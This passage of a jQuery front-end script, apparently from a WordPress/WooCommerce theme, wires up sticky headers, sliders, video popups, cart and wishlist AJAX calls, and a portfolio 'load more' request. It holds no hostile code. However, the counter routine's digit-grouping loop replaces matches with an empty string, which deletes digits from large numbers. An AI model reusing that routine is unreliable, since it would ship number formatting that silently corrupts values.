                header.removeClass("sticky");
                stickyPlaceHolder.height(0);
            }
        }
    });

    $(window).on("scroll", function () {
        if ($("#header-12").hasClass("header-area")) {
            let stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $("#header-12");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("sticky");
                stickyPlaceHolder.height(menuH);
            } else {
                header.removeClass("sticky");
                stickyPlaceHolder.height(0);
            }
        }
    });
    
    /*Header and mobile menu stick*/
    $(window).on('scroll', function () {
        if ($('body').hasClass('sticky-header')) {

            // Sticky header
            var stickyPlaceHolder = $("#rt-sticky-placeholder"),
                menu = $("#header-menu"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#tophead').outerHeight() || 0,
                middleHeaderH = $('#middleHeader').outerHeight() || 0,
                targrtScroll = topHeaderH + middleHeaderH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('rt-sticky');
                stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('rt-sticky');
                stickyPlaceHolder.height(0);
            }

            // Sticky mobile header
            var stickyPlaceHolder = $("#mobile-sticky-placeholder"),
                menubar = $("#mobile-men-bar"),
                menubarH = menubar.outerHeight(),
                topHeaderH = $('#mobile-top-fix').outerHeight() || 0,
                total_height =topHeaderH;
            if ($(window).scrollTop() > total_height) {
                $("#meanmenu").addClass('mobile-sticky');
                stickyPlaceHolder.height(menubarH);
            } else {
                $("#meanmenu").removeClass('mobile-sticky');
                stickyPlaceHolder.height(0);
            }

        }
    });

    /*=============================
// video pop up 
===============================*/

    let videoPopUp = $(".play-btn");
    if (videoPopUp.length) {
        videoPopUp.magnificPopup({
            type: "iframe",
            iframe: {
                markup:
                    '<div class="mfp-iframe-scaler">' +
                    '<div class="mfp-close"></div>' +
                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                    "</div>",
                patterns: {
                    youtube: {
                        index: "youtube.com/",
                        id: "v=",
                        src: "https://www.youtube.com/embed/%id%?autoplay=1",
                    },
                    vimeo: {
                        index: "vimeo.com/",
                        id: "/",
                        src: "//player.vimeo.com/video/%id%?autoplay=1",
                    },
                    gmaps: {
                        index: "//maps.google.",
                        src: "%id%&output=embed",
                    },
                },
                srcAction: "iframe_src",
            },
        });
    }

    /* Woocommerce Shop change view */
    $('#shop-view-mode li a').on('click', function () {
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ($(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        } else {
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });

    // Popup - Used in video
    if (typeof $.fn.magnificPopup == 'function') {
        $('.rt-video-popup').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
        });
    }
    if (typeof $.fn.magnificPopup == 'function') {
        if ($('.zoom-gallery').length) {
            $('.zoom-gallery').each(function () { // the containers for all your galleries
                $(this).magnificPopup({
                    delegate: 'a.finbuzz-popup-zoom', // the selector for gallery item
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                });
            });
        }
    }
     /* when product quantity changes, update quantity attribute on add-to-cart button */
     $("form.cart").on("change", "input.qty", function () {
        if (this.value === "0")
            this.value = "1";

        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });

    /* remove old "view cart" text, only need latest one thanks! */
    $(document.body).on("adding_to_cart", function () {
        $("a.added_to_cart").remove();
    });

    /*variable ajax cart end*/


    // Quantity
    $(document).on('click', '.quantity .input-group-btn .quantity-btn', function () {
        var $input = $(this).closest('.quantity').find('.input-text');

        if ($(this).hasClass('quantity-plus')) {
            $input.trigger('stepUp').trigger('change');
        }

        if ($(this).hasClass('quantity-minus')) {
            $input.trigger('stepDown').trigger('change');
        }
    });
    

    if( $('.header-shop-cart').length ){
        $( document ).on('click', '.remove-cart-item', function(){
          var product_id = $(this).attr("data-product_id");
          var loader_url = $(this).attr("data-url");
          var main_parent = $(this).parents('li.menu-item.dropdown');
          var parent_li = $(this).parents('li.cart-item');
          parent_li.find('.remove-item-overlay').css({'display':'block'});
          $.ajax({
            type: 'post',
            dataType: 'json',
            url: finbuzzObj.ajaxURL,
            data: { action: "neeon_product_remove",
                product_id: product_id
            },success: function(data){
              main_parent.html( data["mini_cart"] );
              $( document.body ).trigger( 'wc_fragment_refresh' );
            },error: function(xhr, status, error) {
              $('.header-shop-cart').children('ul.minicart').html('<li class="cart-item"><p class="cart-update-pbm text-center">'+ finbuzzObj.cart_update_pbm +'</p></li>');
            }
          });
          return false;
        });
    }
    // Wishlist
    $(document).on('click', '.rdtheme-wishlist-icon', function () {
        if ($(this).hasClass('rdtheme-add-to-wishlist') && typeof yith_wcwl_l10n != "undefined") {
            var $obj = $(this),
                productId = $obj.data('product-id'),
                afterTitle = $obj.data('title-after');
            var data = {
                'action': 'finbuzz_add_to_wishlist',
                'context': 'frontend',
                'nonce': $obj.data('nonce'),
                'add_to_wishlist': productId
            };

            $.ajax({
                url: yith_wcwl_l10n.ajax_url,
                type: 'POST',
                data: data,
                success: function success(data) {
                    if (data['result'] != 'error') {
                        $obj.removeClass('ajaxloading');
                        $obj.find('.wishlist-icon').removeClass('fa fa-heart').addClass('fas fa-heart').show();
                        $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
                        $obj.find('span').html(afterTitle);
                        $('body').trigger('rt_added_to_wishlist', [productId]);
                    } else {
                        console.log(data['message']);
                    }
                }
            });

            return false;
        }
    });
});

//function Load
function finbuzz_content_load_scripts() {
    var $ = jQuery;
    //Preloader

    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });


     /*-------------------------------------
    Slick Slider
    -------------------------------------*/
    $('.slick-carousel').each(function() {
        $('.slick-carousel').not('.slick-initialized').slick();
    });

    /*---------------------------------------
      Background Parallax
      --------------------------------------- */
      if ($(".rt-parallax-bg-yes").length) {
        $(".rt-parallax-bg-yes").each(function () {
            var speed = $(this).data('speed');
            $(this).parallaxie({
                speed: speed ? speed : 0.5,
                offset: 0,
            });
        })
    }

    //button hover

    $(".button-arrow").hover(function () {
        $(".button-arrow").removeClass("active");
        $(this).addClass("active");
    });

    /*===================================
	// Main Banner
    =====================================*/
    $('.main-banner-slider').each(function() {
            var $this = $(this);
            var settings = $(this).data('options');
            var autoplayconditon = settings['auto'];
            var $pagination = $this.find('.swiper-pagination')[0];
            var $next = $this.find('.swiper-button-next')[0];
            var $prev = $this.find('.swiper-button-prev')[0];
        var mainSlider = new Swiper(this, {
            slidesPerView: 1,
            loop: settings['loop'],
            slideToClickedSlide: true,
            effect: "fade",
            autoplay:autoplayconditon ? {delay:settings['autoplay']['delay']}:false,
            speed:settings['speed'],
            navigation: {
            nextEl: $next,
            prevEl: $prev,
            },
            pagination: {
                el: $pagination,
                type: 'bullets',
                clickable:'true',
            },
            on: {
                slideChange: function () {
                    $('.rt-video-popup').magnificPopup({
                        type: 'iframe',
                        mainClass: 'mfp-fade',
                        removalDelay: 160,
                        preloader: false,
                        fixedContentPos: false,
                    });
                },
            },
        });
        mainSlider.init();

    });

    /*===================================
	// Main Banner
    =====================================*/
    $('.main-banner-slider3').each(function() {
        var $this = $(this);
        var settings = $(this).data('options');
        var autoplayconditon = settings['auto'];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];
        var mainSlider3 = new Swiper(this, {
            slidesPerView: 1,
            loop: settings['loop'],
            slideToClickedSlide: true,
            autoplay:autoplayconditon,
            autoplayTimeout:settings['autoplay']['delay'],
            speed:settings['speed'],
            navigation: {
                nextEl: $next,
                prevEl: $prev,
            },
        });
    mainSlider3.init();

    });


    //Horizontal Thumbnail slider 

    $('.finbuzz-horizontal-slider').each(function(){
        var slider_wrap = $(this);
        var $pagination = slider_wrap.find('.swiper-pagination')[0];
        var $next = slider_wrap.find('.swiper-button-next')[0];
        var $prev = slider_wrap.find('.swiper-button-prev')[0];
        var target_thumb_slider = slider_wrap.find('.horizontal-thumb-slider');
        var thumb_slider = null;
        if(target_thumb_slider.length){
            var settings = target_thumb_slider.data('xld');
            var autoplayconditon= settings['auto'];
            thumb_slider = new Swiper(target_thumb_slider[0],
                {
                autoplay:   autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                spaceBetween:  settings['spaceBetween'],
                breakpoints: {
                    0: {
                        slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                    },
                    576: {
                        slidesPerView: settings['breakpoints']['576']['slidesPerView'],
                    },
                    768: {
                        slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                    },
                    992: {
                        slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                    },
                    1200: {
                        slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                    },            
                },
                pagination: {
                    el: $pagination,
                    type: "progressbar",
                },
                
            });
        }

        var target_slider = slider_wrap.find('.horizontal-slider');
        if(target_slider.length){
            var settings = target_slider.data('xld');
            new Swiper(target_slider[0], {
                autoplay:  settings && settings['auto'],
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings && settings['speed'],
                loop:  settings && settings['loop'],
                effect: settings && settings['effect'],
                thumbs: {
                  swiper: thumb_slider,
                },
                navigation: {
                    nextEl: $next,
                    prevEl: $prev,
                },
            });
        }
    });

    /*===================================
	 // Section background image
	====================================*/
    imageFunction();

    function imageFunction() {
        $("[data-bg-image]").each(function () {
        let img = $(this).data("bg-image");
        $(this).css({
            backgroundImage: "url(" + img + ")",
        });
        });
    }



    /*=================================
   // counter up
   ==================================*/

   let counter=true;
   $(".counter-appear").appear();
   $(".counter-appear").on("appear", function () {
    if (counter) {
        // Only number counter
            $(".counterUp").each(function () {
                var $this = $(this);
                let duration=$(this).data('duration');
                jQuery({
                    Counter: 0,
                }).animate(
                    {
                    Counter: $this.attr("data-counter"),
                    },
                    {
                    duration: duration,
                    easing: "swing",
                    step: function () {
                        var num = Math.ceil(this.Counter).toString();
                        if (Number(num) > 99999) {
                        while (/(\d+)(\d{3})/.test(num)) {
                            num = num.replace(/(\d+)(\d{3})/, "");
                        }
                        }
                        $this.html(num);
                    },
                    }
                );
            });

            // pie chart
        $(".chart-bar").each(function(){
            let circleSettings=$(this).data('circle-options');
            $(this).easyPieChart({
                barColor: circleSettings.fg_color,
                trackColor: circleSettings.bg_color,
                scaleColor: false,
                lineWidth: circleSettings.circle_border_size,
                size: circleSettings.circle_size,
                lineCap: "square",
                animate: circleSettings.animation_speed,
            });
        });
        counter = false;
        }
   });

    //initialize swiper when document ready
    $('.rt-swiper-container').each(function () {
        var swiper = $(this),
            autoplay = swiper.data('autoplay'),
            autoplayDelay = swiper.data('autoplay-timeout') || '',
            speed = swiper.data('speed') || '',
            loop = swiper.data('loop') || true,
            slidesPerView = swiper.data('slides-per-view') || 1,
            spaceBetween = swiper.data('space-between'),
            centeredSlides = swiper.data('centered-slides'),
            rXsmall = swiper.data("r-x-small"),
            rSmall = swiper.data("r-small"),
            rMedium = swiper.data("r-medium"),
            rLarge = swiper.data("r-large"),
            rXlarge = swiper.data("r-x-large");
        var $swiper = new Swiper('.rt-swiper-container', {
            // Optional parameters
            autoplay: autoplay ? {delay:autoplayDelay} : false,
            speed: speed ? speed : 2000,
            loop: loop ? true : false,
            slidesPerView: slidesPerView ? slidesPerView : 1,
            spaceBetween: spaceBetween ? spaceBetween : 10,
            centeredSlides: centeredSlides ? true : false,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            breakpoints: {
                0: {
                    slidesPerView: rXsmall ? rXsmall : 1,
                },
                576: {
                    slidesPerView: rSmall ? rSmall : 2,
                },
                768: {
                    slidesPerView: rMedium ? rMedium : 3,
                },
                992: {
                    slidesPerView: rLarge ? rLarge : 4,
                },
                1200: {
                    slidesPerView: rXlarge ? rXlarge : 1,
                }
            }
        });
    });

    $('.rt-related-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        var $pagination = $this.find('.swiper-pagination')[0];
        var $next = $this.find('.swiper-button-next')[0];
        var $prev = $this.find('.swiper-button-prev')[0];
        var swiper = new Swiper( this, {
                autoplay:   autoplayconditon,
                autoplayTimeout: settings['autoplay']['delay'],
                speed: settings['speed'],
                loop:  settings['loop'],
                pauseOnMouseEnter :true,
                slidesPerView: settings['slidesPerView'],
                spaceBetween:  settings['spaceBetween'],
                centeredSlides:  settings['centeredSlides'],
                slidesPerGroup: settings['slidesPerGroup'] ? settings['slidesPerGroup']:1,
                pagination: {
                    el: $pagination,
                    clickable: true,
                    type: 'bullets',
                },
                navigation: {
                    nextEl: $next,
                    prevEl: $prev,
                },
                breakpoints: {
                0: {
                    slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                },
                576: {
                    slidesPerView: settings['breakpoints']['576']['slidesPerView'],
                },
                768: {
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
                1600: {
                    slidesPerView: settings['breakpoints']['1600']['slidesPerView'],
                },
            },
        });
        swiper.init();
    });

    //portfolio 9 slider coverflow effect
    $('.portfolio-coverflow-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        let portfolioSlider2 = new Swiper(".portfolio-coverflow-slider", {
            autoplay:   autoplayconditon,
            autoplayTimeout: settings['autoplay']['delay'],
            speed: settings['speed'],
            loop:  settings['loop'],
            spaceBetween: 1,
            slidesPerView: 4,
            centeredSlides: true,
            roundLengths: true,
            loopAdditionalSlides: 0,
            breakpoints: {
                0: {
                    slidesPerView: settings['breakpoints']['0']['slidesPerView'],
                },
                768: {
                    //slidesPerView: 1.5,
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    //slidesPerView: 2,
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    //slidesPerView: 3.1,
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
            },
        });
    });

    //mousewheel slider
    $('.rt-mousewheel-slider').each(function() {
        var swiper = new Swiper('.rt-mousewheel-slider', {
            slidesPerView: 1,
            mousewheel: true,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                768: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                992: {
                    slidesPerView: 1,
                    direction: 'horizontal',
                },
                1200: {
                    slidesPerView: 1,
                    direction: 'vertical',
                },
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    });

    //coverflow effect slider 2
    $('.rt-coverflow-slider2').each(function() {
        var $this = $(this);
        var settings = $this.data('xld');
        var autoplayconditon= settings['auto'];
        let rt_coverflow_slider2 = new Swiper(".rt-coverflow-slider2", {
            loop:  settings['loop'],
            centeredSlides:  settings['centeredSlides'],
            slidesPerView: 'auto',
            spaceBetween:  settings['spaceBetween'],
            autoHeight: true,
            autoplay:   autoplayconditon,
            autoplayTimeout: settings['autoplay']['delay'],
            speed: settings['speed'],
            pagination: {
                el: ".swiper-pagination",
                type: "bullets",
                clickable: "true",
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: settings['breakpoints']['768']['slidesPerView'],
                },
                992: {
                    slidesPerView: settings['breakpoints']['992']['slidesPerView'],
                },
                1200: {
                    slidesPerView:  settings['breakpoints']['1200']['slidesPerView'],
                },
                1600: {
                    slidesPerView: settings['breakpoints']['1600']['slidesPerView'],
                },
            },
        });
    });


    //tab



    // pricing swithces
    var pricingWrapper = $(".pricing-wrapper");
    if (pricingWrapper) {
        $(".pricing-wrapper").each(function () {
            $(".pricing-switch-container").on("click", function () {
                $(".pricing-switch")
                .parents(".price-switch-box")
                .toggleClass("price-switch-box--active"),
                $(".pricing-switch").toggleClass("pricing-switch-active"),
                $(".price-box").toggleClass("price-box-show price-box-hide");
            });
        });
    }
    $('.rt-fin-testimonial-slider-wrap').each(function() {
        var $this = $(this);
        var settings = $(this).data('options');
        var autoplayconditon = settings['auto'];
        var rt_fin_testimonial = new Swiper(this, {
            slidesPerView: 1,
            loop: true,
            effect:"fade",
            slideToClickedSlide: true,
            autoplay:autoplayconditon,
            autoplayTimeout:settings['autoplay']['delay'],
            speed:settings['speed'],
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
        });
        rt_fin_testimonial.init();
    });

    /*-------------------------------------
	  Intersection Observer
	  -------------------------------------*/
	  if (!!window.IntersectionObserver) {
		let observer = new IntersectionObserver((entries, observer) => {
		  entries.forEach(entry => {
			if (entry.isIntersecting) {
			  entry.target.classList.add("active-animation");
			  observer.unobserve(entry.target);
			}
		  });
		}, {
		  rootMargin: "0px 0px -100px 0px"
		});
		document.querySelectorAll('.has-animation').forEach(block => {
		  observer.observe(block)
		});
	  } else {
		document.querySelectorAll('.has-animation').forEach(block => {
		  block.classList.remove('has-animation')
		});
	  }

    /*-------------------------------------
        Masonry
    -------------------------------------*/

    var galleryIsoContainer = $(".rt-portfolio-masonary");
    if (galleryIsoContainer.length) {
        var imageGallerIso = galleryIsoContainer.imagesLoaded(function () {
            imageGallerIso.isotope({
                itemSelector: ".rt-portfolio-item",
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: ".rt-portfolio-item",
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                        queue: false
                }
            });
        });
    }

    /* Wow Js Init */
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });

    new WOW().init();

    /**Load More Portfolio Button */
    var page = 2;
    $('#loadMore').click(function(){
        let main = $(this).data('port-items');
        var $container = jQuery('.portfolio-items');
        $.ajax({
            type : "post",
            url : finbuzzObj.ajaxURL,
            data : {
                action: "loadmore_ajax",
                postitem : main['item'],
                postcat:main['cat'],
                colclass:main['col_class'],
                excerptDisplay:main['excerpt_display'],
                excerptCount:main['excerpt_count'],
                portSerDisplay:main['port_serial_dis'],
                titleCount:main['title_count'],
                catDisplay:main['cat_display'],
                readMore:main['read_more_btn_dis'],
                pageNumber: page
            },
            success    : function(html){
                var $data = jQuery(html);
                if ($data.length) {
                  $container.append( html );
                    jQuery('#loadMore').removeClass('loading-lazy');
                } else {
                  jQuery("#loadMore").html("No More Portfolio");
                  jQuery('#loadMore').removeClass('loading-lazy');
                }
                setTimeout( function() {
                  revealPosts();
                }, 500);
            },

         });
         page++;

    });

    function revealPosts(){
        var posts = $('.single-grid-item:not(.reveal)');
        var i = 0;
        setInterval( function(){
          if ( i >= posts.length) return false;
          var el = posts[i];
          $(el).addClass('reveal');
          i++
        }, 100);
    }


}

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });

    // Elementor Frontend Load
    $(window).on('elementor/frontend/init', function () {
        if (elementorFrontend.isEditMode()) {
            elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                finbuzz_content_load_scripts();
            });
        }
    });

    // Window Load
    $(window).on('load', function () {
        finbuzz_content_load_scripts();
    });

})(jQuery);
